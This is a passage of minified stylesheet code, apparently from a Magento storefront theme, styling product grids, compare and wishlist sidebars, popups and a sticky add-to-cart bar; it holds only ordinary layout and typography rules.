.toolbar-sorter,.catalog-category-view .products.wrapper~.toolbar .toolbar-sorter,.catalogsearch-result-index .products.wrapper~.toolbar .modes,.catalogsearch-advanced-result .products.wrapper~.toolbar .modes,.catalog-category-view .products.wrapper~.toolbar .modes{display:none}.catalogsearch-result-index .products.wrapper~.toolbar .pages,.catalogsearch-advanced-result .products.wrapper~.toolbar .pages,.catalog-category-view .products.wrapper~.toolbar .pages{align-items:center;display:flex;justify-content:center}.catalogsearch-result-index .top-toolbar>.toolbar,.catalogsearch-advanced-result .top-toolbar>.toolbar,.catalog-category-view .top-toolbar>.toolbar{display:flex;flex-direction:column-reverse}.catalogsearch-result-index .top-toolbar>.toolbar .pager,.catalogsearch-advanced-result .top-toolbar>.toolbar .pager,.catalog-category-view .top-toolbar>.toolbar .pager{display:flex;flex-direction:row}.catalogsearch-result-index .toolbar-products .pages,.catalogsearch-advanced-result .toolbar-products .pages,.catalog-category-view .toolbar-products .pages,.catalogsearch-result-index .toolbar-products .limiter,.catalogsearch-advanced-result .toolbar-products .limiter,.catalog-category-view .toolbar-products .limiter{display:none}.amtheme-compare-link>.amtheme-link{margin-inline-end:60px;align-items:center;display:none;font-weight:400}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-link>.amtheme-link{margin-right:60px}}.amtheme-compare-link>.amtheme-link.-show{display:flex}.amtheme-compare-link .amtheme-icon{margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:0;color:transparent;height:20px;width:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-link .amtheme-icon{margin-left:0;margin-right:5px}}.amtheme-compare-link .amtheme-counter{align-self:flex-start;font-size:1.2rem;font-weight:700;line-height:1;margin:0 0 0 5px}.amtheme-compare-link:hover>.amtheme-link{color:#7b6f63;transition:all .2s ease-in-out}.amtheme-compare-link:hover .amtheme-icon{fill:#7b6f63}.amtheme-sticky-compare{border-radius:4px 0 0 4px;cursor:pointer;display:none;margin:0;overflow:hidden;position:absolute;right:0;z-index:10}.amtheme-sticky-compare.-show{display:flex}.amtheme-sticky-compare>.amtheme-wrapper{align-items:center;background:#333;display:flex;justify-content:center;padding:12px;transition:background .2s ease-in-out}.amtheme-sticky-compare>.amtheme-wrapper:hover{background:#545454}.amtheme-sticky-compare>.amtheme-wrapper.-link{padding-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sticky-compare>.amtheme-wrapper.-link{padding-right:0}}.amtheme-sticky-compare>.amtheme-wrapper.-clear{padding:12px 15px}.amtheme-sticky-compare.-fixed{position:fixed}.amtheme-sticky-compare .amtheme-link{color:#fff;display:inline-block;margin:0;padding:0 13px 0 0;position:relative}.amtheme-sticky-compare .amtheme-link:hover,.amtheme-sticky-compare .amtheme-link:active,.amtheme-sticky-compare .amtheme-link:focus{color:#fff}.amtheme-sticky-compare .amtheme-link:after{border-inline-end:2px solid #262626;content:'';display:inline-block;height:100%;position:absolute;right:-1px;top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sticky-compare .amtheme-link:after{border-right:2px solid #262626}}.amtheme-sticky-compare .amtheme-link>.amtheme-count{display:none}.amtheme-sticky-compare .amtheme-link>.amtheme-count.-show{display:inline}.amtheme-sticky-compare .amtheme-clear{line-height:1}.amtheme-sticky-compare .amtheme-icon{fill:#fff;height:18px;width:16px}.amtheme-sidebar-block,.sidebar .block.widget,.column.main .block.widget.block-viewed-products-grid{margin-bottom:55px}.amtheme-sidebar-block>.amtheme-heading,.sidebar .block.widget>.amtheme-heading,.column.main .block.widget.block-viewed-products-grid>.amtheme-heading{align-items:flex-start;display:flex;justify-content:space-between;margin:0 0 15px}.amtheme-sidebar-block>.amtheme-heading .clear,.sidebar .block.widget>.amtheme-heading .clear,.column.main .block.widget.block-viewed-products-grid>.amtheme-heading .clear{font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;font-size:1.2rem;letter-spacing:.03em;line-height:1}.amtheme-sidebar-block .amtheme-title,.sidebar .block.widget .amtheme-title,.amtheme-sidebar-block .block-title,.sidebar .block.widget .block-title,.column.main .block.widget.block-viewed-products-grid .amtheme-title,.column.main .block.widget.block-viewed-products-grid .block-title{color:#070605;font-size:1.8rem;font-weight:700;letter-spacing:.025em}.amtheme-sidebar-block .amtheme-items,.sidebar .block.widget .amtheme-items,.amtheme-sidebar-block .product-items,.sidebar .block.widget .product-items,.column.main .block.widget.block-viewed-products-grid .amtheme-items,.column.main .block.widget.block-viewed-products-grid .product-items{list-style-type:none;margin:0;padding:0}.amtheme-sidebar-block .product-item,.sidebar .block.widget .product-item,.amtheme-sidebar-block .product-item-details,.sidebar .block.widget .product-item-details,.column.main .block.widget.block-viewed-products-grid .product-item,.column.main .block.widget.block-viewed-products-grid .product-item-details{z-index:auto}.amtheme-sidebar-block .product.product-item:hover,.sidebar .block.widget .product.product-item:hover,.amtheme-sidebar-block .product.product-item:hover .product-item-info,.sidebar .block.widget .product.product-item:hover .product-item-info,.column.main .block.widget.block-viewed-products-grid .product.product-item:hover,.column.main .block.widget.block-viewed-products-grid .product.product-item:hover .product-item-info{overflow:visible;z-index:10}.amtheme-sidebar-block .amtheme-actions,.sidebar .block.widget .amtheme-actions,.column.main .block.widget.block-viewed-products-grid .amtheme-actions{margin-top:25px}.amtheme-sidebar-block .amtheme-name,.sidebar .block.widget .amtheme-name,.amtheme-sidebar-block .product-item-name>a,.sidebar .block.widget .product-item-name>a,.column.main .block.widget.block-viewed-products-grid .amtheme-name,.column.main .block.widget.block-viewed-products-grid .product-item-name>a{color:#4a4948;font-weight:400;transition:color .2s ease-in-out}.amtheme-sidebar-block .amtheme-name:hover,.sidebar .block.widget .amtheme-name:hover,.amtheme-sidebar-block .product-item-name>a:hover,.sidebar .block.widget .product-item-name>a:hover,.column.main .block.widget.block-viewed-products-grid .amtheme-name:hover,.column.main .block.widget.block-viewed-products-grid .product-item-name>a:hover{color:#b7c2d2}.amtheme-sidebar-compare .-icon-action{align-items:center;display:inline-flex;height:100%;padding:0 8px}.amtheme-sidebar-compare .-icon-action.clear{padding-inline-end:0;margin-top:6px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sidebar-compare .-icon-action.clear{padding-right:0}}.amtheme-sidebar-compare .-icon-action>.amtheme-icon{height:10px;width:10px}.amtheme-sidebar-compare .amtheme-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;padding-bottom:0;padding-inline-end:0;padding-inline-start:8px;padding-top:0;color:#4a4948;letter-spacing:.03em;max-width:195px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sidebar-compare .amtheme-name{padding-left:8px;padding-right:0}}.amtheme-sidebar-compare .amtheme-item{align-items:center;background:#f7f7f7;display:flex;height:25px;justify-content:space-between;margin:5px 0 0}.amtheme-sidebar-compare .-hidden{display:none}.amtheme-sidebar-wishlist .product-item-actions{display:none}.amtheme-sidebar-wishlist .amtheme-item,.sidebar .block.widget .amtheme-item,.amtheme-sidebar-wishlist .product-item,.sidebar .block.widget .product-item,.column.main .block.widget.block-viewed-products-grid .amtheme-item,.column.main .block.widget.block-viewed-products-grid .product-item{display:flex;overflow:hidden}.amtheme-sidebar-wishlist .product-item-info,.sidebar .block.widget .product-item-info,.amtheme-sidebar-wishlist .product-item-info:hover,.sidebar .block.widget .product-item-info:hover,.amtheme-sidebar-wishlist .product-item-info.-hover,.sidebar .block.widget .product-item-info.-hover,.column.main .block.widget.block-viewed-products-grid .product-item-info,.column.main .block.widget.block-viewed-products-grid .product-item-info:hover,.column.main .block.widget.block-viewed-products-grid .product-item-info.-hover{border:0;border-radius:0;box-shadow:none;display:flex;flex-direction:row;padding:0;position:relative}.amtheme-sidebar-wishlist .product-item-info:after,.sidebar .block.widget .product-item-info:after,.amtheme-sidebar-wishlist .product-item-info:hover:after,.sidebar .block.widget .product-item-info:hover:after,.amtheme-sidebar-wishlist .product-item-info.-hover:after,.sidebar .block.widget .product-item-info.-hover:after,.column.main .block.widget.block-viewed-products-grid .product-item-info:after,.column.main .block.widget.block-viewed-products-grid .product-item-info:hover:after,.column.main .block.widget.block-viewed-products-grid .product-item-info.-hover:after{display:none}.amtheme-sidebar-wishlist .product-item:nth-child(n),.sidebar .block.widget .product-item:nth-child(n),.column.main .block.widget.block-viewed-products-grid .product-item:nth-child(n){margin-bottom:10px;margin-inline-end:0;margin-inline-start:0;margin-top:0;width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sidebar-wishlist .product-item:nth-child(n),.sidebar .block.widget .product-item:nth-child(n),.column.main .block.widget.block-viewed-products-grid .product-item:nth-child(n){margin-left:0;margin-right:0}}.amtheme-sidebar-wishlist .amtheme-photo,.sidebar .block.widget .amtheme-photo,.column.main .block.widget.block-viewed-products-grid .amtheme-photo{display:block}.amtheme-sidebar-wishlist .amtheme-details,.sidebar .block.widget .amtheme-details,.amtheme-sidebar-wishlist .product-item-details,.sidebar .block.widget .product-item-details,.column.main .block.widget.block-viewed-products-grid .amtheme-details,.column.main .block.widget.block-viewed-products-grid .product-item-details{margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:0;display:block;max-width:calc(100% - (80px + 10px));width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sidebar-wishlist .amtheme-details,.sidebar .block.widget .amtheme-details,.amtheme-sidebar-wishlist .product-item-details,.sidebar .block.widget .product-item-details,.column.main .block.widget.block-viewed-products-grid .amtheme-details,.column.main .block.widget.block-viewed-products-grid .product-item-details{margin-left:10px;margin-right:0}}.amtheme-sidebar-wishlist .amtheme-name,.sidebar .block.widget .amtheme-name,.amtheme-sidebar-wishlist .product-item-name,.sidebar .block.widget .product-item-name,.column.main .block.widget.block-viewed-products-grid .amtheme-name,.column.main .block.widget.block-viewed-products-grid .product-item-name{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;word-break:break-word;word-wrap:break-word;font-size:1.6rem;letter-spacing:.03em;margin:0 0 10px;min-height:auto}.ie11 .amtheme-sidebar-wishlist .amtheme-name,.ie11 .sidebar .block.widget .amtheme-name,.ie11 .amtheme-sidebar-wishlist .product-item-name,.ie11 .sidebar .block.widget .product-item-name,.ie11 .column.main .block.widget.block-viewed-products-grid .amtheme-name,.ie11 .column.main .block.widget.block-viewed-products-grid .product-item-name{word-break:break-all}.amtheme-sidebar-wishlist .amtheme-item .price-box .map-fallback-price,.amtheme-sidebar-wishlist .amtheme-item .price-box .map-show-info{display:none}.amtheme-sidebar-reorder .amtheme-item{align-items:flex-start;display:flex;margin-bottom:20px;position:relative}.amtheme-sidebar-reorder .amtheme-item .label{font-size:0;margin:0;padding:0 0 0 20px}.amtheme-sidebar-reorder .amtheme-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amtheme-sidebar-reorder .action.view{margin-inline-start:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-sidebar-reorder .action.view{margin-left:15px}}.sidebar .action.button-as-link,.sidebar .action.checkout-shipping-address .new-address-popup .action-show-popup,.column.main .block.widget.block-viewed-products-grid .action.button-as-link,.sidebar .action.amtheme-gift-options .actions-toolbar .action-cancel,.column.main .block.widget.block-viewed-products-grid .action.checkout-shipping-address .new-address-popup .action-show-popup,.column.main .block.widget.block-viewed-products-grid .action.amtheme-gift-options .actions-toolbar .action-cancel{display:inline-flex;font-size:1.6rem;font-weight:700;line-height:1}.sidebar .product-item,.column.main .block.widget.block-viewed-products-grid .product-item{background:#fff}.sidebar .admin__data-grid-outer-wrap .widget .block-title,.column.main .block.widget.block-viewed-products-grid .block-title{margin-bottom:15px}.sidebar .price-as-configured,.column.main .block.widget.block-viewed-products-grid .price-as-configured{align-items:center;display:flex}.sidebar .old-price .price,.column.main .block.widget.block-viewed-products-grid .old-price .price{font-size:1.4rem !important;font-weight:400 !important}.sidebar .product-item .price-box,.sidebar .product-item .price-box *,.column.main .block.widget.block-viewed-products-grid .product-item .price-box,.column.main .block.widget.block-viewed-products-grid .product-item .price-box *{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;align-items:baseline;color:#4a4948;display:flex}.sidebar .product-item .price-box .price-to>.price-container,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .price-to>.price-container{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sidebar .product-item .price-box .price-to>.price-container,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .price-to>.price-container{margin-right:5px}}.sidebar .product-item .price-box .price-to .price-wrapper .price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .price-to .price-wrapper .price{font-size:1.2rem}.sidebar .product-item .price-box .special-price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .special-price{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.sidebar .product-item .price-box .special-price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .special-price{margin-right:5px}}.sidebar .product-item .price-box .special-price .price-wrapper.price-including-tax>.price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .special-price .price-wrapper.price-including-tax>.price{color:#f23b3b}.sidebar .widget:not(.block-new-products-images) .product-items{flex-direction:column}.sidebar .block-new-products-images .product-items{flex-wrap:wrap}.sidebar .block-new-products-list .block-title,.sidebar .block-viewed-products-grid .block-title,.sidebar .block-compared-products-grid .block-title{display:block;margin-bottom:30px}.sidebar .block-new-products-list .product-item-info,.sidebar .block-viewed-products-grid .product-item-info,.sidebar .block-compared-products-grid .product-item-info{align-items:center;background:0 0;margin-bottom:10px}.sidebar .block-new-products-list .amtheme-wishlist-split,.sidebar .block-viewed-products-grid .amtheme-wishlist-split,.sidebar .block-compared-products-grid .amtheme-wishlist-split,.sidebar .block-new-products-list .amtheme-wishlist,.sidebar .block-viewed-products-grid .amtheme-wishlist,.sidebar .block-compared-products-grid .amtheme-wishlist{margin-right:5px}.sidebar .block-new-products-list .price-box,.sidebar .block-viewed-products-grid .price-box,.sidebar .block-compared-products-grid .price-box{min-height:0;width:100%}.sidebar .block-new-products-list .action.tocart,.sidebar .block-viewed-products-grid .action.tocart,.sidebar .block-compared-products-grid .action.tocart{font-size:1.2rem;margin-top:5px;padding:5px 10px}.sidebar .block-viewed-products-grid .item.product .product-item-info,.sidebar .block-compared-products-grid .item.product .product-item-info{align-items:flex-start;padding:0}.sidebar .block-viewed-products-grid .item.product .product-item-info:hover .product-item-photo:after,.sidebar .block-compared-products-grid .item.product .product-item-info:hover .product-item-photo:after{opacity:0}.sidebar .block-viewed-products-grid .item.product .product-details-action,.sidebar .block-compared-products-grid .item.product .product-details-action{margin-bottom:0}.sidebar .block-viewed-products-grid .item.product .details.product-item-details,.sidebar .block-compared-products-grid .item.product .details.product-item-details{display:flex;justify-content:flex-start;transform:none;width:auto}.sidebar .block-viewed-products-grid .item.product .product-item-description,.sidebar .block-compared-products-grid .item.product .product-item-description{display:none}.amtheme-product-popup .amtheme-product-info>.product-name{word-break:break-word;word-wrap:break-word;font-weight:400}.ie11 .amtheme-product-popup .amtheme-product-info>.product-name{word-break:break-all}.amtheme-product-popup .amtheme-product-info .swatch-option{margin-bottom:5px}.amtheme-product-popup .amtheme-short-info>.product-info-stock-sku{max-width:100%}.amtheme-product-popup .product-info-main>.amtheme-description{margin-bottom:20px;padding-bottom:5px}.amtheme-product-popup .messages-list{min-height:46px}.amtheme-product-popup .messages-list+.product-info-price{margin-top:10px}.amtheme-product-popup .rating-summary,.amtheme-product-popup .rating-summary>.rating-result{margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-popup .rating-summary,.amtheme-product-popup .rating-summary>.rating-result{margin-right:0}}.amtheme-product-popup .product-social-links .block-requisition-list{margin:0}.amtheme-product-popup .amtheme-wishlist-split .action.new{margin:0}.amtheme-product-popup .amtheme-wishlist-split .items.dropdown{margin-top:-10px}.catalog-category-view .page-title{margin-bottom:10px}.catalog-category-view .category-view{margin-bottom:15px}.catalog-category-view .wrapper-description{margin:20px auto;box-sizing:border-box;padding-bottom:20px;padding-top:20px;width:100%}.product-items{box-sizing:border-box;display:flex}.product-items *,.product-items *:before,.product-items *:after{box-sizing:border-box}.products.grid>.product-items,.form-wishlist-items .products-grid>.product-items{flex-flow:row wrap}.products.grid .product-item,.form-wishlist-items .products-grid .product-item{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:20px;width:calc(50% - 5px)}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.products.grid .product-item,.form-wishlist-items .products-grid .product-item{margin-left:0;margin-right:10px}}@media (min-width:768px){.products.grid .product-item,.form-wishlist-items .products-grid .product-item{max-width:calc(50% - 5px)}}.products.grid .tocart.-left,.form-wishlist-items .products-grid .tocart.-left{margin-inline-end:auto;display:block}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.products.grid .tocart.-left,.form-wishlist-items .products-grid .tocart.-left{margin-right:auto}}.products.grid .tocart.-center,.form-wishlist-items .products-grid .tocart.-center{margin:auto;display:block}.products.grid .tocart.-full-width,.form-wishlist-items .products-grid .tocart.-full-width{width:100%}.products-list>.product-items{flex-flow:row wrap}.products-list .product-item-info{display:flex}.products-list .price-box,.products-grid .price-box{align-items:flex-start;flex-direction:column}.products-list .normal-price.special-price,.products-grid .normal-price.special-price{flex:0}.products-list .normal-price.special-price+.old-price,.products-grid .normal-price.special-price+.old-price{margin:0}.products .product-item-description{padding-bottom:5px}.product-item-info .amtheme-icons-position div[class$=-hover]{opacity:0;transition:all .4s ease-in-out}.amtheme-icons-position{position:absolute}.amtheme-icons-position.-center{bottom:0;left:0;right:0;top:0}.amtheme-icons-position.-top-left,.amtheme-icons-position.-top-right,.amtheme-icons-position.-bottom-left,.amtheme-icons-position.-bottom-right{display:flex}.amtheme-icons-position.-top-left{left:0;top:0}.amtheme-icons-position.-top-right{right:0;top:0}.amtheme-icons-position.-bottom-left{bottom:0;left:0}.amtheme-icons-position.-bottom-right{bottom:0;right:0}.amtheme-icons-position .amtheme-icon-wrapper .amtheme-split,.amtheme-icons-position .amtheme-icon-wrapper .amtheme-circle-icon,.amtheme-icons-position .amtheme-icon-wrapper .amtheme-dropdown-block{background:rgba(247,247,247,.75)}.amtheme-icons-position .amtheme-icon-wrapper .split .amtheme-circle-icon{background:0 0}.amtheme-icons-position.-top-left,.amtheme-icons-position.-bottom-left{margin-inline-start:-10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-icons-position.-top-left,.amtheme-icons-position.-bottom-left{margin-left:-10px}}.amtheme-icons-position.-top-left .amtheme-icon-wrapper,.amtheme-icons-position.-bottom-left .amtheme-icon-wrapper{margin-inline-start:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-icons-position.-top-left .amtheme-icon-wrapper,.amtheme-icons-position.-bottom-left .amtheme-icon-wrapper{margin-left:10px}}.amtheme-icons-position.-top-left .items.dropdown,.amtheme-icons-position.-bottom-left .items.dropdown{left:0;right:auto}.amtheme-icons-position.-top-left div[class$=-hover],.amtheme-icons-position.-bottom-left div[class$=-hover]{order:3}.amtheme-icons-position.-top-left>.amtheme-wishlist,.amtheme-icons-position.-bottom-left>.amtheme-wishlist{order:1}.amtheme-icons-position.-top-left>.amtheme-compare,.amtheme-icons-position.-bottom-left>.amtheme-compare{order:2}.amtheme-icons-position.-top-right,.amtheme-icons-position.-bottom-right{margin-right:-10px}.amtheme-icons-position.-top-right .amtheme-icon-wrapper,.amtheme-icons-position.-bottom-right .amtheme-icon-wrapper{margin-right:10px}.amtheme-icons-position.-top-right div[class$=-hover],.amtheme-icons-position.-bottom-right div[class$=-hover]{order:-1}.amtheme-icons-position.-top-right>.amtheme-wishlist,.amtheme-icons-position.-bottom-right>.amtheme-wishlist{order:2}.amtheme-icons-position.-top-right>.amtheme-compare,.amtheme-icons-position.-bottom-right>.amtheme-compare{order:1}.amtheme-icons-position.-center .amtheme-quick-view{height:100%;width:100%}.amtheme-icons-position.-center .amtheme-circle-icon{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.product-item-info .amtheme-icons-position.-center:before{background:#303030;content:'';height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .4s ease-in-out;width:100%}.-order-first{order:-1}.hover-images-slider{display:flex;margin-bottom:10px}.hover-images-slider .hover-image{background:#dfdedd;cursor:pointer;display:flex;flex:0 1 100%;height:4px;margin:0 5px}.hover-images-slider .hover-image:last-of-type{margin-right:0}.hover-images-slider .hover-image:first-of-type{margin-left:0}.hover-images-slider .hover-image.-selected,.hover-images-slider .hover-image:hover{background:#070605}.product-photo-wrapper.-with-hover-images{margin-bottom:25px}.product-photo-wrapper.-with-hover-images .hover-images-slider{bottom:-25px;left:0;position:absolute;right:0}.amtheme-productaside-wrap{width:100%}.amcaret-product-name{word-break:break-word;word-wrap:break-word;display:none;font-size:2.2rem;font-weight:700;letter-spacing:.03em;margin-bottom:35px}.ie11 .amcaret-product-name{word-break:break-all}.-amsticky-cart-active .-sticky-header,.-amsticky-cart-active .page-header.-sticky{opacity:0;transform:translateY(-100%)}.amsticky-cart-block .product-info-price .amcustombutton-button-container{display:none}.amsticky-cart-block .amsticky-auxiliary{align-self:flex-start;width:100%}.amsticky-cart-block .amtheme-form-cart{flex-direction:column}.amsticky-cart-block .price-including-tax+.price-excluding-tax{width:auto}.amsticky-cart-block.-amsticky-cart-active{background:#fff;box-shadow:0 2px 4px rgba(71,68,63,.1),0 2px 8px rgba(135,135,135,.2);box-sizing:border-box;left:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:100}.amsticky-cart-block.-amsticky-cart-active .amsticky-product-name{display:block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amsticky-cart-block.-amsticky-cart-active .price-box{padding:0}.amsticky-cart-block.-amsticky-cart-active .price-box .price-container{padding-bottom:0;padding-top:10px}.amsticky-cart-block.-amsticky-cart-active .price-box,.amsticky-cart-block.-amsticky-cart-active .price-box .price-container{align-items:center}.amsticky-cart-block.-amsticky-cart-active .product-info-price,.amsticky-cart-block.-amsticky-cart-active .bundle-summary,.amsticky-cart-block.-amsticky-cart-active .product-options-bottom{padding:5px 0}.amsticky-cart-block.-amsticky-cart-active .bundle-summary,.amsticky-cart-block.-amsticky-cart-active .product-info-price{max-width:60%}.amsticky-cart-block.-amsticky-cart-active .bundle-summary .price-box{display:block}.amsticky-cart-block.-amsticky-cart-active .bundle-summary,.amsticky-cart-block.-amsticky-cart-active .product-info-price,.amsticky-cart-block.-amsticky-cart-active .amtheme-add-form-bottom>.amsticky-product-name{padding-right:20px}.amsticky-cart-block.-amsticky-cart-active .amtheme-add-form-bottom{align-items:center;display:flex;justify-content:space-between;width:100%}.amsticky-cart-block.-amsticky-cart-active .amtheme-add-form-bottom.-on-line{flex-flow:row-reverse nowrap}.amsticky-cart-block.-amsticky-cart-active .amtheme-add-form-bottom.-on-line .product-options-bottom{flex-basis:auto}.amsticky-cart-block.-amsticky-cart-active .product-options-wrapper,.amsticky-cart-block.-amsticky-cart-active .amtheme-payment-methods,.amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap,.amsticky-cart-block.-amsticky-cart-active .amtheme-qty-wrap,.amsticky-cart-block.-amsticky-cart-active .box-tocart.qty,.amsticky-cart-block.-amsticky-cart-active .product-social-links,.amsticky-cart-block.-amsticky-cart-active .giftcard.form,.amsticky-cart-block.-amsticky-cart-active .giftcard-amount,.amsticky-cart-block.-amsticky-cart-active .customization.-back{display:none !important}.amsticky-cart-block.-amsticky-cart-active .bundle-summary,.amsticky-cart-block.-amsticky-cart-active .price-box,.amsticky-cart-block.-amsticky-cart-active .box-tocart,.amsticky-cart-block.-amsticky-cart-active .product-options-bottom,.amsticky-cart-block.-amsticky-cart-active .amtheme-add-form-bottom,.amsticky-cart-block.-amsticky-cart-active .action.primary.tocart,.amsticky-cart-block.-amsticky-cart-active .price-as-configured,.amsticky-cart-block.-amsticky-cart-active .product-info-price{margin:0 !important}.amsticky-cart-block.-amsticky-cart-active .product-info-price,.amsticky-cart-block.-amsticky-cart-active .price-box:not(.-am-no-price-label) .price-label{display:block !important}.amsticky-cart-block.-amsticky-cart-active .amtheme-form-cart{align-items:center;display:flex;justify-content:space-between;margin:auto;max-width:1440px;padding-bottom:15px;padding-top:15px}.amsticky-cart-block.-amsticky-cart-active .action.primary.tocart{margin-left:20px;min-width:auto !important;padding:12px 20px}.amsticky-cart-block.-amsticky-cart-active .configurable-cart.action.tocart:before{display:none !important}.amsticky-cart-block.-amsticky-cart-active .price-including-tax{margin-right:5px}.amsticky-cart-block.-amsticky-cart-active .price-excluding-tax{position:relative}.amsticky-cart-block.-amsticky-cart-active .price-excluding-tax:before{padding-left:10px}.amsticky-cart-block.-amsticky-cart-active .price-excluding-tax:after{content:'/';left:0;position:absolute}.catalog-product-view .page-main{margin-bottom:0}.amtheme-product-wrap{margin-bottom:30px}.amtheme-product-wrap>.product.media{margin:20px auto 50px;max-height:430px;max-width:430px;position:relative}.amtheme-product-wrap .product-addto-links{align-items:flex-start;display:flex;flex-wrap:wrap;margin-top:25px}.amtheme-product-wrap .product-addto-links .amtheme-wishlist-split{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-wrap .product-addto-links .amtheme-wishlist-split{margin-left:0;margin-right:15px}}.amtheme-product-wrap .product-addto-links .items.dropdown{top:80%}.amtheme-product-wrap .product-addto-links .items.dropdown .item .action{margin:0}.amtheme-product-wrap .product-addto-links .action{margin-bottom:15px;margin-inline-end:20px;margin-inline-start:0;margin-top:0;align-items:center;display:flex}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-wrap .product-addto-links .action{margin-left:0;margin-right:20px}}.amtheme-product-wrap .product-addto-links .action .amtheme-title,.am-widget.block-new-products.list .amtheme-icon-wrapper .action,.am-widget.block-new-products.list .amtheme-icon-wrapper .amtheme-title{margin-inline-start:10px;color:#4a4948;font-size:1.2rem;text-transform:uppercase}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-wrap .product-addto-links .action .amtheme-title,.am-widget.block-new-products.list .amtheme-icon-wrapper .action,.am-widget.block-new-products.list .amtheme-icon-wrapper .amtheme-title{margin-left:10px}}.amtheme-product-wrap .paypal-buttons iframe.component-frame,.amtheme-product-wrap .paypal-button iframe{z-index:10 !important}.amtheme-product-info .page-title{word-break:break-word;word-wrap:break-word;margin-bottom:12px}.ie11 .amtheme-product-info .page-title{word-break:break-all}.amtheme-product-info .reviews-actions .action.add{display:none}.amtheme-product-info .product-info-stock-sku,.amtheme-product-info .product.attribute.sku{color:#a8a69f;display:flex;flex-grow:1;font-size:1.2rem;font-weight:700;line-height:1.4rem}.amtheme-product-info .product-info-stock-sku{flex-wrap:wrap}.amtheme-product-info .product-info-sku-widgets{flex-basis:100%}.amtheme-product-info .product-social-links{flex-direction:column}.amtheme-product-info .product-info-social-widgets{text-align:initial}.amtheme-product-info .product-add-form{overflow:inherit}.amtheme-product-info .product-info-stock-sku .stock,.amtheme-product-info .availability.only{display:flex;text-transform:uppercase}.amtheme-product-info .product-info-stock-sku>div:nth-child(n+2):before{margin:0 6px;background:#dfdedd;content:'';display:inline;height:15px;vertical-align:middle;width:2px}.amtheme-product-info .availability.only>strong{padding:0 3px}.amtheme-product-info .product.attribute.sku>.type{margin-inline-end:7px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .product.attribute.sku>.type{margin-right:7px}}.amtheme-product-info .product.attribute.sku>.type:after{content:'#:';display:inline}.amtheme-product-info .product.attribute.sku .value{word-break:break-word;word-wrap:break-word}.ie11 .amtheme-product-info .product.attribute.sku .value{word-break:break-all}.amtheme-product-info .product.attribute.overview{margin-bottom:40px}.amtheme-product-info .swatch-attribute{margin:0 0 20px;align-items:center;display:flex;flex-wrap:wrap}.amtheme-product-info .swatch-attribute div.mage-error[generated]{width:100%}.amtheme-product-info .swatch-attribute .swatch-input{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.amtheme-product-info .swatch-attribute-label{word-break:break-word;word-wrap:break-word;padding-inline-end:20px;box-sizing:border-box;display:block;min-width:68px;margin-bottom:15px}.ie11 .amtheme-product-info .swatch-attribute-label{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .swatch-attribute-label{padding-right:20px}}.amtheme-product-info .swatch-attribute-options{width:75%}.amtheme-product-info .swatch-attribute-selected-option{display:none}.amtheme-product-info .swatch-opt:not(.-round),.amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .swatch-opt:not(.-round),.amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:15px}}.amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:20px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:20px}}.amtheme-product-info .swatch-option.color{left:3px}.amtheme-product-info .amtheme-add-form-bottom.-on-line{display:flex;flex-wrap:wrap;margin-top:20px}.amtheme-product-info .amtheme-add-form-bottom.-under .product-options-bottom{margin-bottom:20px}.amtheme-product-info 